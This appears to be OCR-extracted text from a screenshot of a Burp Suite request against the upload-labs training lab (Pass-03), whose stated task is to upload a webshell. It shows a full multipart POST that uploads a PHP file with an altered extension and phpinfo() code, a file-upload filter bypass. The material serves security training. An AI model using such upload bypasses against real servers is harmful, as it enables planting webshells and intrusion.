 1 ×
...
Send
Cancel
< ▼
> ▼
Target: http://39.96.68.224:83
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="test.p hp
19 Content-Type: application/octet-stream
20
21 <?php
22 phpinfo();
23 ?>
24 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
29
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传
代码